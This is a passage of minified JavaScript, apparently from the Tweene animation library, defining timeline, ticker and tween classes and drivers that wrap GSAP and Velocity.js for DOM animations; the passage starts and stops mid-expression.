h={events:{}},i=null;if(a.length&&((d(a[0])||c(a[0]))&&(h.duration=a.shift()),a.length&&(e&&(h=this._parseDataArg(a.shift(),"from",h)),a.length&&(f&&(h=this._parseDataArg(a.shift(),"to",h)),a.length&&("duration"in h||!d(a[0])&&!c(a[0])||(h.duration=a.shift()),a.length&&(g&&(d(a[0])||c(a[0]))&&(i=a.shift()),a.length&&(d(a[0])||K(a[0])?h.easing=a.shift():b(a[0])||(h=this._parseDataArg(a.shift(),"then",h)))),a.length&&b(a[0])))))){var j=["end",a.shift()];a.length&&(j.push(K(a[0])?a[0]:[a[0]]),a.length&&j.push(a.shift())),h.events.end=j}return this._applyArguments(h),g?i:this},this._reset=function(){this._data=null},this._prepare=function(){return this._ready||(this._reset(),this._emulatedProgress&&this.setCoreHandler("end","_progress",this._stopProgress,this,[]).setCoreHandler("reverse","_progress",this._stopProgress,this,[]),this._data={delay:n(this._delay,this._coreTimeUnit,this._driverTimeUnit),loopsDelay:n(this._loopsDelay,this._coreTimeUnit,this._driverTimeUnit),duration:n(this._duration,this._coreTimeUnit,this._driverTimeUnit),speed:this._speed,easing:this._easing},this._data.realDuration=this._data.duration/this.getRealSpeed(),this._hasBegin=!1,this._hasEnd=!1,this._hasThen=!1,this._hasTween=!1,this._hasPre=!1,this._hasMultipleEasing=!1,this._hasStaticProps=!1,this._staticProps=[],this._display={pre:null,begin:null,end:null,then:null,mask:0},this._visibility={pre:null,begin:null,end:null,then:null,mask:0},this._data.tween=this._prepareProperties(this._from,this._to,this._then),this._ready=!0),this},this._getTargetLength=function(){return this._target.length},this._prepareProperties=function(a,b,c){var d={};if(this._prepareSingle(d,b,"end"),this._prepareSingle(d,a,"begin"),this._prepareSingle(d,c,"then"),this._emulatedPlayhead){var e,f,g,h={},k=[],l=["x","translateX","y","translateY","z","translateZ","rotateZ","rotate","rotation","rotationZ","rotateX","rotationX","rotateY","rotationY","scale","scaleX","scaleY","scaleZ"];for(e=0,f=l.length;f>e;e++)g=l[e],g in d&&(h[g]=d[g],delete d[g]);for(d=i(h,d),e=0,f=this._getTargetLength();f>e;e++)k[e]=j(d,!0);return k}return d},this._prepareSingle=function(a,b,c){if(b){b=this._parsePropertiesNames(b);var d,e="then"==c?1:"end"==c?3:4,f="_has"+c.substr(0,1).toUpperCase()+c.substr(1);for(var g in b)if(b.hasOwnProperty(g)){var h,i=null,j=b[g];if(K(j)&&(i=this._allowMultipleEasing?j[1]:null,j=j[0],this._hasMultipleEasing=i&&"then"!=c),"display"==g||"visibility"==g){this["_"+g][c]=j,this._hasStaticProps=!0,this["_"+g].mask|=e,"end"==c&&(this["_"+g].then=j);continue}this[f]=!0,"then"!=c&&(this._hasTween=!0),"end"!=c&&g in a?(h=!0,d=a[g]):(h=!1,d={pre:null,begin:null,end:null,then:null,easing:null,isTransform:!1}),d[c]=j,"then"!=c&&(h||(d.easing=i)),d.isTransform||(d.isTransform=r(g)),a[g]=d}}},this._splitEasing=function(a){var b,c,e,f,g={},h=[];for(b in a)f=a[b],c=f.easing?f.easing:this._easing,e=d(c)?c:c.join("_").replace(/\./g,"p"),e in g||(g[e]=h.length,h.push({tween:{},easing:c})),h[g[e]].tween[b]=f;return h},this._parsePropertiesNames=function(a){var b,c,d={};for(var e in a)if(a.hasOwnProperty(e)){b=s(e),-1!==l(B,b)?c=p(b,a[e]):this._allowTransform&&-1!==l(A,b)?c=q(b,a[e]):(c={},c[b]=a[e]);for(e in c)b=e in this._propertyMap?this._propertyMap[e]:e,(this._allowTransform||!r(b))&&(d[b]=c[e])}return d},this._getRealEasing=function(a){return d(a)&&a in H&&(a=H[a]),K(a)&&4==a.length&&(a=this._getBezierEasing(a)),a},this._parseDataArg=function(a,b,c){if(!h(a))throw"Expected plain object as argument";a=j(a,!0);var d=this._parseOptions(a,!0),e=this._parseEvents(a,!0);return k(a).length&&(c[b]=a),c=i(c,d),c.events=i(c.events,e),c}},R=function(){this.type="timeline",this._offset=0,this._children=[],this._cursor=null,this._labels={},this.add=function(a,e){if(d(a)){if(-1==a.search(/^[a-z][^\+\-=]*$/))throw'The label "'+a+'" contains invalid symbols';a=new O(a),this._labels[a.id()]=a}else{if(b(a)||c(a)&&b(e)){var f=0,g=0;c(a)&&(f=a,a=e,e=arguments[2]||null,g=1),g+=2;var h=arguments.length>g?K(arguments[g])?arguments[g]:[arguments[g]]:[];g++;var i=arguments.length>g?arguments[g]:null;a=new P(a,i,h,f,!1)}a.parent(this)}return void 0===e&&(e=null),this._children.push({id:a.id(),child:a,start:e}),this.invalidate(),this},this.addPause=function(){var a,d,e=m(arguments),f=null,g=0,h=null,i=[],j=null;return e.length&&(a=e.shift(),b(a)?h=a:f=a,e.length&&(a=e.shift(),h||(c(a)?(g=a,e.length&&(h=e.shift())):h=a),h&&e.length&&(i=e.shift(),K(i)||(i=[i]),e.length&&(j=e.shift())))),d=new P(h,j,i,g,!0),d.parent(this),this._children.push({id:d.id(),child:d,start:f}),this.invalidate(),this},this.exec=function(){var a=m(arguments);if(a.length){var b=this._target?this._target:a.shift(),c=M.get(b,this.driverName),d=a.length>1?a.splice(1,1)[0]:null;this.add(c,d),c.exec.apply(c,a)}return this},this.set=function(){var a=m(arguments);if(a.length){var b=this._target?this._target:a.shift(),c=M.get(b,this.driverName);if(a.length){var d=a.shift(),e=a.length?a.shift():null;c._to=d,c.duration(0),this.add(c,e)}}return this},this.to=function(){return this._tweenMethod(arguments,!1,!0)},this.fromTo=function(){return this._tweenMethod(arguments,!0,!0)},this.from=function(){return this._tweenMethod(arguments,!0,!1)},this.offset=function(a){return this._offset=a,this},this.prepare=function(){return this._ready?this:(this._reset(),this._mergeChildren(),this.ready=!0,this)},this._tweenMethod=function(a,b,c){if(a=m(a),a.length){var d=this._target?this._target:a.shift(),e=M.get(d,this.driverName),f=e.parseArguments(a,b,c,!0);this.add(e,f)}return this},this._mergeChildren=function(){if(this._ready)return this;this._cursor=this._duration=0;for(var a,b,c,d,e,f,g=0,h=this._children.length;h>g;g++)a=this._children[g].child,d=this._children[g].start,f="timeline"==a.type||"tween"==a.type,f&&(e=this._parseTime(a.delay()),e&&(this._cursor+=e,this._duration+=e,a.delay(0))),b=this._getStartPosition(this._duration,this._cursor,d),"label"!=a.type?(f?("timeline"==a.type&&a.offset(this._offset+b),c=b+a.prepare(),this._mergeTweenable(a,b,c)):(c=b,this._mergeCallback(a,b,c)),1/0!=c?(this._cursor=c,this._cursor>this._duration&&(this._duration=this._cursor)):this._cursor=this._duration=1/0):(a.position(b),this._mergeLabel(a,b));return this},this._getStartPosition=function(a,b,c){if(null===c)return a;var e,f=a,g=0,h=!1;if(d(c)){var i=c.match(/^([a-z][^\+\-=]*)?(?:(\+{1,2}|\-{1,2})=)?([^\+\-=]+)?$/i);if(null===i)return a;e=void 0!==i[3]?this._parseTime(i[3]):0,void 0!==i[2]&&(h=2==i[2].length,g="-"==i[2].substr(0,1)?-1:1),void 0!==i[1]&&i[1]in this._labels?(f=this._labels[i[1]].position(),g||(e=0,g=1)):g?f=h?b:a:(f=0,g=1)}else f=0,g=1,e=this._parseTime(c);return 1/0==f?1/0:Math.max(0,f+e*g)}},S=function(){var b=0,c=[];this.now=Date.now||function(){return(new Date).getTime()};var d=this.now,e=a.requestAnimationFrame||a.webkitRequestAnimationFrame||a.mozRequestAnimationFrame||a.msRequestAnimationFrame||a.oRequestAnimationFrame||function(c){var e=d(),f=Math.max(0,16-(e-b)),g=a.setTimeout(function(){c(e+f)},f);return b=e+f,g},f=function(){for(var a=d(),b=0;b<c.length;){var g=c[b],h=!g.time||a-g.now-g.time>=0;h&&g.time?c.splice(b,1):b++,h&&g.callback.apply(g.scope,g.params)}c.length&&e(f)};this.addCallback=function(a,b,g,h,i){return this.removeCallback(b),c.push({now:d(),time:a,id:b,callback:g,scope:h||this,params:i||[]}),1==c.length&&e(f),this},this.removeCallback=function(a){for(var b=0,d=c.length;d>b;b++)if(c[b].id==a){c.splice(b,1);break}return this}};M.ticker=new S;var T=function(){this._time=null,this._startTime=0,this._pauseTime=0,this._position=0,this._paused=!0,this._running=!1,this._delayDummy=null,this._emulatedProgress=!1,this._emulatedBegin=!1,this._playAllowed=!0,this._reverseAllowed=!1,this.setDir=function(a){return this._fwd=a,this.setLocalDir(a),this},this.setLocalDir=function(a){return this._localFwd=a,this._delayDummy&&this._delayDummy.setDir(a),"tween"!=this.type&&this._propagateToAll("setDir",a),this},this.swapDir=function(){return this._fwd=!this._fwd,this.swapLocalDir(),this},this.swapLocalDir=function(){return this._localFwd=!this._localFwd,this._delayDummy&&this._delayDummy.swapDir(),"tween"!=this.type&&this._propagateToAll("swapDir"),this},this.play=function(){return this._playAllowed&&(this._reverseAllowed=!0,this._fwd||(this.pause(),this.swapDir()),this.resume()),this},this.reverse=function(){return this._reverseAllowed&&(this._playAllowed=!0,this._fwd&&(this.pause(),this.swapDir()),this.resume()),this},this.pause=function(){if(this._ready){if(this._stopProgress(),this._delayDummy)return this._delayDummy.pause(),this._paused=!0,this;this._paused||(this._paused=!0,this._pauseTime=M.ticker.now(),this._position+=(this._pauseTime-this._startTime)*this.getRealSpeed()*(this._localFwd?1:-1),this._pauseTween())}return this},this.resume=function(){if(this._paused&&(this._fwd&&this._playAllowed||!this._fwd&&this._reverseAllowed)){if(this._paused=!1,this.prepare(),this._delayDummy)return this._delayDummy.resume(),this;if("timeline"!=this.type){var a=this._localFwd?this._duration-this._position:this._position;this._data.duration=n(a,this._coreTimeUnit,this._driverTimeUnit),this._data.realDuration=this._data.duration/this.getRealSpeed()}this._startTime=M.ticker.now(),this._duration&&(this._playAllowed=!0,this._reverseAllowed=!0),this._running?(this._duration&&this._startProgress(),this._emulatedBegin&&this._hasHandlers("_begin")&&this._runHandlers("_begin"),"timeline"!=this.type&&(0===this._position&&this._localFwd||this._position==this._duration&&!this._localFwd)&&this._preTween(this._localFwd),this._resumeTween()):(this._loopsCount=0,this._delay?this._emulateDelay(this._delay,this._run):this._run())}return this},this.restart=function(){return null!==this._keyCurrentIndex&&(this._keyCurrentIndex=null),this.pause(),this.setDir(!0),this.back(),this.resume(),this},this.back=function(){return this._loops&&(this._fwd?this._loopsCount=0:-1!=this._loops&&(this._loopsCount=this._loops+1)),this._running&&this._back(),this._playAllowed=this._fwd,this._reverseAllowed=!this._playAllowed,this},this.speed=function(a){if(void 0===a)return this._speed;if(this._running||this.invalidate(),a=u(a),a!=this._speed){var b=!this._paused;b&&this.pause(),this._speed=a,b&&this.resume()}return this},this._getPosition=function(){if(null!==this._time)return this._time;if(this._paused)return this._position;var a=M.ticker.now();return Math.max(0,this._position+(a-this._startTime)*this.getRealSpeed()*(this._localFwd?1:-1))},this._getProgress=function(){return Math.max(0,Math.min(1,this._getPosition()/this._duration))},this._getPaused=function(){return this._paused},this._resetPosition=function(){this._paused=!0,this._position=this._localFwd?this._duration:0,this._startTime=this._pauseTime=0},this._startProgress=function(){this._emulatedProgress&&this._hasHandlers("progress")&&M.ticker.addCallback(0,this._id+"_progress",this._runHandlers,this,["progress"])},this._stopProgress=function(){this._emulatedProgress&&this._hasHandlers("progress")&&M.ticker.removeCallback(this._id+"_progress")},this._restart=function(){this._delayDummy=null,this.pause(),this._back(),this.resume()},this._back=function(){if(this._position=this._localFwd?0:this._duration,this._running){this._delayDummy=null;var a=this._localFwd?this._hasPre&&0!==this._offset?"pre":"begin":"end";this._backTween(a)}return this},this._loopRev=function(){this._loopsCount--,this._restart()},this._loopFwd=function(){this._runHandlers("loop"),this._yoyo&&this.swapLocalDir(),this._restart()},this._loopCheck=function(){this._delayDummy=null,this._fwd?this._loopsCount++:(this._yoyo&&this.swapLocalDir(),this._runHandlers("loop")),this._loopsDelay?(this._fwd||this._yoyo||this._back(),this._emulateDelay(this._loopsDelay,this._loopFwd,this._loopRev)):this._fwd?this._loopFwd():this._loopRev()},this._emulateDelay=function(a,b,c){var d=this._delayDummy=this._getDummy().duration(a).setCoreHandler("end",name,b,this);c&&(d.position(this._fwd?0:a),this._emulatedPlayhead&&this._hasHandlers("progress")&&d.setCoreHandler("progress","_progress",this._runHandlers,this,["progress"]),d.setCoreHandler("reverse",name,c,this)),d[this._fwd?"play":"reverse"]()},this._onTweenBegin=function(){0===this._position&&this._localFwd&&0===this._loopsCount&&this._runHandlers("begin")},this._onTweenEnd=function(){this._resetPosition(),this._localFwd?this._loopsCount==this._loops?("timeline"!=this.type&&this._postTween("end"),this._playAllowed=!1,this._time=this._duration,this._runHandlers("end"),this._time=null):0!==this._loops&&this._loopCheck():0===this._loopsCount?("timeline"!=this.type&&this._postTween("begin"),this._reverseAllowed=!1,this._time=0,this._runHandlers("reverse"),this._time=null):0!==this._loops&&this._loopCheck()},this._getDummy=function(){return M.get(null,"Dummy")},this.setCoreHandler("_begin","_begin",this._onTweenBegin,this),this.setCoreHandler("_end","_end",this._onTweenEnd,this)},U={},V={},W=function(){this._beginReady=this._endReady=this._thenReady=!1,this._run=function(){return this._duration&&this._startProgress(),this._hasStaticProps&&(this._fetchStaticProps(),this._setStaticProps("tween")),this._running=!0,this._delayDummy=null,this._emulatedBegin&&this._hasHandlers("_begin")&&this._runHandlers("_begin"),this._emulatedFrom&&this._from&&this._setTween("begin"),this._startTime=M.ticker.now(),this._playTween(),this},this._backTween=function(a){this._resetTween(a)},this._resetTween=function(a){this._setTween(a),this._postTween(a)},this._preTween=function(a){var b=a?"begin":"end";this._hasStaticProps&&this._duration&&this._setStaticProps(b,"tween"),this._setTween(b)},this._postTween=function(a){"end"==a?(this._hasThen&&this._setTween("then"),this._hasStaticProps&&this._setStaticProps(a,"then")):(this._hasPre&&this._setTween("pre"),this._setStaticProps(a))},this._getTweenValues=function(a,b,c){var d,e,g,h,i={},j=0;for(g in a)d=a[g],e=null,h=d.easing,null!==d[b]&&(j++,e=f(d[b])?Number(d[b]):d[b],e=!c&&this._allowMultipleEasing&&h?[e,this._getRealEasing(h)]:e,i[g]=e);return j||(i.opacity="+=0"),i},this._getCurrentValue=function(b,c,d){var e=d?b.style:a.getComputedStyle(b);return e[c]},this._fetchStaticProps=function(){this._staticProps=[];var a,b,c,d,e,f,g,h,i,k,l;for(b=0,c=this._getTargetLength();c>b;b++){a=this._target.get(b),d={display:!1,visibility:!1},this._staticProps[b]={begin:{},end:{},then:{},tween:{}};for(e in d)g="_"+e,h=j(this[g]),h.mask>0&&(h.mask<7&&(f=this._getCurrentValue(a,e,!1),null===h.begin&&(h.begin=f),null===h.end&&(h.end=f,null===h.then&&(h.then=f))),l=this._staticProps[b],l.begin[e]=h.begin,l.end[e]=h.end,l.then[e]=h.then,i="display"==e?"none":"hidden",k=h.begin!=i?h.begin:h.end!=i?h.end:!1,k!==!1&&(l.tween[e]=k))}},this._setStaticProps=function(a,b){if(this._staticProps.length){var c,d,e;for(c=0,d=this._getTargetLength();d>c;c++)e=this._staticProps[c][a],b&&(e=i(e,this._staticProps[c][b])),g(e)||this._target.eq(c).css(e)}},this._getRealEasing=function(a){if(d(a)&&a in H&&(a=H[a]),K(a)){var b=this._position;this._localFwd||(a=w(a),b=this._duration-b);var c=b/this._duration;a=this._getBezierEasing(x(a,c))}return a}},X=function(){this._emulatedPlayhead=!0,this._emulatedBegin=!0,this._emulatedProgress=!0,this._runningList={},this._runningCount=0,this._keyframes={},this._index=[],this._childrenList=[],this._backKeyframes={},this._backIndex=[],this._backEnabled=!0,this._keyTime=null,this._keyDirection=null,this._keyCurrentIndex=null,this._propagate=function(a){var b=m(arguments,1);for(var c in this._runningList)this._runningList[c][a].apply(this._runningList[c],b);return this},this._propagateToAll=function(a){for(var b=m(arguments,1),c=0,d=this._childrenList.length;d>c;c++)this._childrenList[c][a].apply(this._childrenList[c],b);return this},this.prepare=function(){if(this._ready)return this;var a=function(a,b){return a-b};if(this._reset(),this._emulatedProgress&&this.setCoreHandler("end","_progress",this._stopProgress,this,[]).setCoreHandler("reverse","_progress",this._stopProgress,this,[]),this._mergeChildren(),this._index.sort(a),!this._index.length)return this._ready=!0,this;var b=1,c=this._index[0];0!==c&&(this._keyframes[0]={f:[],b:[],fTrigger:null,bTrigger:null},this._addDummy(0,c),this._keyframes[0].bTrigger=null,this._index.unshift(0),b++);for(var d,e,f,g=this._index.length-1;g>b;b++){if(d=this._index[b],e=this._keyframes[d],!e.bTrigger){for(f=b-1;f>0&&!this._keyframes[this._index[f]].bTrigger;)f--;this._addDummy(this._index[f],d)}if(!e.fTrigger){for(f=b+1;f<this._index.length-2&&!this._keyframes[this._index[f]].fTrigger;)f++;this._addDummy(d,this._index[f])}}return this._backIndex.sort(a),this._ready=!0,this._getTotalDuration()},this.pushUp=function(a,b,c,d){return this._parent?this._parent.pushUp(a,b+d,c+d,0):"tween"==a.type&&a.offset(b+d),this._addToIndex(a,b,c,!1,!1,!0),this},this._reset=function(){this._offset=0,this._cursor=null,this._keyframes={},this._index=[],this._backKeyframes={},this._backIndex=[]},this._addDummy=function(a,b){var c=this._getDummy(),d=this._addToIndex(c,a,b,!0,!0,!1);this.pushUp(c,a,b),c.parent(this).duration(b-a).setCoreHandler("reverse","timeline",this._childCallback,this,["b",a,c.id(),d[0]]).setCoreHandler("end","timeline",this._childCallback,this,["f",b,c.id(),d[1]]),this._childrenList.push(c)},this._addToIndex=function(a,b,c,d,e,f){var g,h,i,j;return f?(g=this._backKeyframes,h=this._backIndex):(g=this._keyframes,h=this._index),b in g||(g[b]={f:[],b:[],fc:[],bc:[],fTrigger:null,bTrigger:null},h.push(b)),"callback"==a.type?g[b].fc.push(a):g[b].f.push(a),i=d&&!this._keyframes[b].fTrigger,i&&(g[b].fTrigger=a),1/0!=c&&(c in g||(g[c]={f:[],b:[],fc:[],bc:[],fTrigger:null,bTrigger:null},h.push(c)),"callback"==a.type?g[c].bc.push(a):g[c].b.push(a),j=e&&!this._keyframes[c].bTrigger,j&&(g[c].bTrigger=a)),[i,j]},this._mergeLabel=function(){},this._mergeTweenable=function(a,b,c){this._childrenList.push(a),this._mergeElement(a,b,c,!0)},this._mergeCallback=function(a,b,c){this._mergeElement(a,b,c,!1)},this._mergeElement=function(a,b,c,d){var e=c>b,f=this._addToIndex(a,b,c,e,e,!1);d&&(this.pushUp(a,b,c,this._offset),a.setCoreHandler("reverse","timeline",this._childCallback,this,["b",b,a.id(),f[0]]),1/0!=c&&a.setCoreHandler("end","timeline",this._childCallback,this,["f",c,a.id(),f[1]]))
},this._childCallback=function(a,b,c,d){c in this._runningList&&(delete this._runningList[c],this._runningCount--),d&&b in this._keyframes&&this._processKeyframe(b,a,null)},this._processKeyframe=function(a,b,c){this._keyCurrentIndex=null;var d,e,f,g,h=b+"c",i=this._keyframes[a][h],j=this._keyframes[a][b],k=!1;if(i.length)for("f"==b?(d=null!==c?c+1:0,e=i.length,f=1):(d=null!==c?c-1:i.length-1,e=-1,f=-1);d!=e&&(g=i[d],g.isPause&&(k=!0,this._keyTime=a,this._keyDirection=b,this._keyCurrentIndex=d,this.pause()),g.resume(),!k);d+=f);if(!k){if(j.length)for(d=0,e=j.length;e>d;d++)g=j[d],this._addToRun(g),g.resume();("b"==b&&0===a||"f"==b&&a==this._index[this._index.length-1])&&this._runHandlers("_end")}return k},this._run=function(){return this._running=!0,this._delayDummy=null,this._emulatedBegin&&this._hasHandlers("_begin")&&this._runHandlers("_begin"),this._startTime=M.ticker.now(),this._playTween(),this},this._playTween=function(){this._childCallback("f",0,-1,!0)},this._pauseTween=function(){this._propagate("pause")},this._resumeTween=function(){var a=this._runningCount,b=!1;if(this._startProgress(),null!==this._keyCurrentIndex&&(this._keyDirection=this._localFwd?"f":"b",b=this._processKeyframe(this._keyTime,this._keyDirection,this._keyCurrentIndex)),!b)if(a)this._propagate("resume");else{var c=!1,d=this._localFwd;d&&0===this._position?c=["f",0,-1,!0]:d||this._position!=this._duration||(c=["b",this._index.length?this._index[this._index.length-1]:0,-1,!0]),c&&this._childCallback.apply(this,c)}},this._backTween=function(){if(this._runningList={},this._runningCount=0,this._backEnabled){var a,b,c,d,e,f;for(this._localFwd?(a=this._backIndex.length-1,b=-1,c=-1,d="f"):(a=0,b=this._backIndex.length,c=1,d="b");a!=b;a+=c){f=this._backIndex[a],e=this._backKeyframes[f][d];for(var g=e.length-1;g>=0;g--){var h=e[g];h._backEnabled=!1,h.pause().back(),h._backEnabled=!0}}}},this._addToRun=function(a){if(a.totalDuration()){var b=a.id();b in this._runningList||(this._runningCount++,this._runningList[b]=a)}return this},this._removeFromRun=function(a){var b=a.id();return b in this._runningList&&(this._runningCount--,delete this._runningList[b]),this}};M.registerDriver("Dummy","tween",function(){N.call(this),Q.call(this),T.call(this),W.call(this),this._driverTimeUnit="ms",this._emulatedPlayhead=!0,this._emulatedProgress=!0,this.setCoreHandler("end","resetPos",this._resetPosition,this).setCoreHandler("reverse","resetPos",this._resetPosition,this).setCoreHandler("end","_progress",this._stopProgress,this).setCoreHandler("reverse","_progress",this._stopProgress,this),this.invalidate=function(){return this},this.pause=function(){return this._paused||(this._stopProgress(),M.ticker.removeCallback(this._id),this._paused=!0,this._pauseTime=M.ticker.now(),this._position+=(this._pauseTime-this._startTime)*this.getRealSpeed()*(this._localFwd?1:-1)),this},this.position=function(a){return this._position=a,0===a?this._playAllowed=!0:a==this._duration&&(this._reverseAllowed=!0),this},this.duration=function(a){return this._duration=a,this},this.resume=function(){if(this._paused){this._running=!0,this._paused=!1;var a=this._localFwd?"end":"reverse";this._localFwd&&0===this._position&&this._runHandlers("begin");var b=(this._localFwd?this._duration-this._position:this._position)/this.getRealSpeed();if(b){var c=[b,this._id,this._runHandlers,this,[a]];this._startTime=M.ticker.now(),M.ticker.addCallback.apply(M.ticker,c),this._startProgress()}else this._runHandlers(a)}return this},this._backTween=function(){}});var Y=function(){this._driverTimeUnit="s",this._native=null,this._eventsTarget=null,this._eventsSet=!1,this.getNative=function(){return this.prepare(),this._native},this._getPosition=function(){return this._ready?n(this._native.time(),this._driverTimeUnit,this._coreTimeUnit):0},this._getProgress=function(){return this._ready?this._native.progress():0},this._getPaused=function(){return!this._ready||this._native.paused()},this._setupEvents=function(){if(!this._eventsSet){var a,b,c=this;this.setCoreHandler("begin","_running",function(){c._running=!0}),this._eventsSet=!0;var d={begin:"onStart",end:"onComplete",loop:"onRepeat",reverse:"onReverseComplete",progress:"onUpdate"};for(b in d)this._hasHandlers(b)&&(a="end"==b?this._native:this._eventsTarget,a.eventCallback(d[b],this._runHandlers,[b],this))}},this._callNative=function(a){this.prepare(),this._setupEvents(),this._native[a]()},this._playTween=function(){this._callNative("play")},this._pauseTween=function(){this._callNative("pause")},this._resumeTween=function(){this._callNative("resume")},this._reverseTween=function(){this._callNative("reverse")},this._restartTween=function(){this._callNative("restart")},this._speedTween=function(){this._native&&!this._parent&&this._native.timeScale(this._speed)}};M.registerDriver("Gsap","tween",function(){N.call(this),Q.call(this),Y.call(this),this._allowMultipleEasing=!0,this._allowTransform=!0,this._propertyMap={translateX:"x",translateY:"y",translateZ:"z",rotate:"rotation",rotateX:"rotationX",rotateY:"rotationY",rotateZ:"rotationZ"},this._reset=function(){this._native&&(this._native.clear(),this._native=null),this._eventsTarget=null,this._eventsSet=!1},this._getBezierEasing=function(a){return new Ease(o.apply(null,a))},this.prepare=function(){if(this._prepare(),null!==this._native)return this;var a,b,c,d,e,f,g,h,i,j=this._data,k={},l=0;for(this._native=new TimelineMax({delay:j.delay}).pause().timeScale(this._speed),j.tween=this._hasMultipleEasing?this._splitEasing(j.tween):[{tween:j.tween,easing:j.easing}],c=0,d=j.tween.length;d>c;c++){e=j.tween[c].tween,h=0,i=0,a={},b={};for(f in e)null!==e[f].begin&&(h++,a[f]=e[f].begin),null!==e[f].end&&(i++,b[f]=e[f].end),null!==e[f].then&&(l++,k[f]=e[f].then);var m=this._hasEnd?b:a;j.duration&&(m.ease=this._getRealEasing(j.tween[c].easing)),m.immediateRender=!1,m.paused=!0,0!==this._loops&&(m.repeat=this._loops,m.repeatDelay=j.loopsDelay),this._yoyo&&(m.yoyo=!0),i&&(this._display.end&&(b.display=this._display.end),this._visibility.end&&("hidden"==this._visibility.end?(l++,k.visibility=this._visibility.end):b.visibility=this._visibility.end));var n=Math.max(0,j.duration-1e-6);h?(this._display.begin&&(a.display=this._display.begin),this._visibility.begin&&(a.visibility=this._visibility.begin),g=i?TweenMax.fromTo(this._target,n,a,b):TweenMax.from(this._target,n,a)):g=i?TweenMax.to(this._target,n,b):TweenMax.to(this._target,n,{opacity:"+=0"}),0===c&&(this._eventsTarget=g),this._native.add(g,1e-6),g.paused(!1)}return this._display.then&&(l++,k.display=this._display.then),this._visibility.then&&(l++,k.visibility=this._visibility.then),l&&this._native.to(this._target,0,k,j.duration),this._setupEvents(),this._getTotalDuration()}}),M.registerDriver("Gsap","timeline",function(){N.call(this),R.call(this),Y.call(this),this._innerNative=null,this.prepare=function(){if(this._ready)return this;var a={paused:!0};this._loops&&(a.repeat=this._loops,a.repeatDelay=n(this._loopsDelay,this._coreTimeUnit,this._driverTimeUnit)),this._yoyo&&(a.yoyo=!0);var b=new TimelineMax(a);return this._parent?this._native=b:(this._native=new TimelineMax({paused:!0,delay:n(this._delay,this._coreTimeUnit,this._driverTimeUnit)}).add(b),b.paused(!1)),this._innerNative=b,this._native.timeScale(this._speed),this._eventsTarget=b,this._setupEvents(),this._mergeChildren(),this._ready=!0,this._getTotalDuration()},this._reset=function(){this._offset=0,this._cursor=null,this._native&&(this._native.clear(),this._innerNative.clear(),this._native=null,this._innerNative=null),this._eventsTarget=null,this._eventsSet=!1},this._mergeLabel=function(){},this._mergeTweenable=function(a,b){if(1/0!=b){var c=a.getNative();this._innerNative.add(c,n(b,this._coreTimeUnit,this._driverTimeUnit)),c.paused(!1)}},this._mergeCallback=function(a,b){1/0!=b&&(a.isPause?this._native.addPause(n(b+this._delay,this._coreTimeUnit,this._driverTimeUnit),a.resume,[],a):this._innerNative.call(a.resume,[],a,n(b,this._coreTimeUnit,this._driverTimeUnit)))}}),M.defaultTimeUnit="s",M.defaultDriver="gsap";var Z=[];return M.registerDriver("velocity","tween",function(){N.call(this),Q.call(this),T.call(this),W.call(this),this._driverTimeUnit="ms",this._emulatedPlayhead=!0,this._emulatedFrom=!0,this._emulatedLoop=!0,this._emulatedDelay=!0,this._emulatedBegin=!1,this._emulatedProgress=!1,this._allowMultipleEasing=!0,this._allowTransform=!0,this._propertyMap={x:"translateX",y:"translateY",z:"translateZ",rotation:"rotateZ",rotate:"rotateZ",rotationX:"rotateX",rotationY:"rotateY",rotationZ:"rotateZ"};var a=y.fn.velocity.CSS;this._tweenReady=!0,this._pendings=[],this._setPending=!1,this._addPendingCall=function(a,b){this._pendings.push([a,b||[]])},this._processPendings=function(){for(var a=0,b=this._pendings.length;b>a;a++)this._pendings[a][0].apply(this,this._pendings[a][1]);this._pendings.splice(0,b)},this._getVelocityValues=function(b,c){var d,f,g,h,i=y.fn.velocity.State.calls,j=i[i.length-1][0][0];for(d in j)e(j[d])&&"startValue"in j[d]&&(f=a.Hooks.getRoot(d),d in b||(b[d]={begin:null,end:null,then:null,easing:f in b?b[f].easing:null}),g=j[d].startValue+j[d].unitType,h=j[d].endValue+j[d].unitType,c.call(this,b,d,f,g,h))},this._getBezierEasing=function(a){return a},this._fetchBegin=function(a,b,c,d,e){a[b].begin=e,this._hasBegin&&!this._hasEnd?(a[b].end=a[b].pre=d,this._hasThen&&null===a[b].then&&(a[b].then=d),c!=b&&(a[c].begin=a[c].end=a[c].then=null),this._endReady=!0):(a[b].pre=d,null===a[b].end&&(a[b].end=e),c!=b&&(a[c].begin=null))},this._fetchThen=function(a,b,c,d,e){a[b].then=e,null===a[b].end&&(a[b].end=d),null===a[b].begin&&(a[b].begin=a[b].end),this._hasPre&&null===a[b].pre&&(a[b].pre=this._hasEnd?a[b].begin:a[b].end),c!=b&&(a[c].begin=a[c].end=a[c].then=a[c].pre=null)},this._fetchEnd=function(a,b,c,d,e){a[b].begin=d,a[b].end=e,this._hasPre&&null===a[b].pre&&(a[b].pre=d),this._hasThen&&null===a[b].then&&(a[b].then=e),c!=b&&(a[c].begin=a[c].end=a[c].pre=a[c].then=null)},this._setTween=function(a){if(!this._tweenReady)return void this._addPendingCall(this._setTween,[a]);var b,c,d,e,f,g=this,h=function(){g._tweenReady=!0,g._processPendings()};for(this._tweenReady=!1,c=0,d=this._target.length;d>c;c++)e=this._data.tween[c],f=this._getTweenValues(this._data.tween[c],a,!0),b={duration:0,queue:!1},c==d-1&&(b.complete=h),this._target.eq(c).velocity(f,b),"begin"==a&&this._hasBegin&&!this._beginReady?(this._getVelocityValues(e,this._fetchBegin),this._hasPre=!0):"then"==a&&this._hasThen&&!this._thenReady&&this._getVelocityValues(e,this._fetchThen);"begin"==a?this._beginReady=!0:"then"==a&&(this._thenReady=!0)},this._playTween=function(){if(!this._tweenReady)return void this._addPendingCall(this._playTween);if(this._duration||this._setPending||(this._setPending=!0,Z.push(this),this.setCoreHandler("_end","setEnd",function(){Z.shift(),Z.length>0&&Z[0]._playTween()},this),!(Z.length>1))){var a,b,c,d,e,f,g=this,h=this._data,i=this._localFwd?"end":"begin",j=function(){g._runHandlers("_begin")},k=function(){g._runHandlers("_end")},l=function(){g._runHandlers("progress")};for(a=0,b=this._target.length;b>a;a++)c=h.tween[a],f=this._target.eq(a),d=this._getTweenValues(c,i,0!==h.duration),e={duration:h.realDuration,queue:"tweene_"+this._id},h.duration&&(e.easing=this._getRealEasing(h.easing)),a===b-1&&(e.begin=j,e.complete=k,this._hasHandlers("progress")&&(e.progress=l)),f.velocity(d,e).dequeue("tweene_"+this._id),this._endReady||this._getVelocityValues(c,this._fetchEnd);return this._endReady=!0,this}},this._pauseTween=function(){return 